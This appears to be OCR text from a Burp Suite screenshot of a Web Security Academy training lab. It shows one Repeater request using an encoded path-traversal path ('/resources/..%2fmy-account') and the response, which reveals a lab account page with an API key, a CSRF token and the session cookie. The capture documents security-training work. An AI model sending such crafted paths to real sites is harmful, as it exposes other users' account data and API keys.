 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.6.5 - burp-lab - 0x13
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel < > Target: https://0aea00db04621303835cb458000e00b0.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /resources/..%2fmy-account HTTP/2
2 Host:
0aea00db04621303835cb458000e00b0.web-security-academ
y.net
3 Cookie: session=d6A4qMa5SupeeKgF4UcPpVmscxHim3KK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea00db04621303835cb458000e00b0.web-securit
y-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: wiener
</p>
62 <div>
Your API Key is:
R9jRzEDWywwYczr9vpjdvFbLR14
tesZi
</div>
<br/>
63 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method
="POST">
64 <label>
Email
</label>
65 <input required type="email
" name="email" value="">
66 <input required type="
hidden" name="csrf" value="
X1o2Vk31A39JniC8kRtOoqht77u
zoev4">
67 <button class='button' type
='submit'>
Update email
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Inspector
Notes
Explanations
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 4,027 bytes | 240 millis
Event log All issues (30) Memory: 195.0MB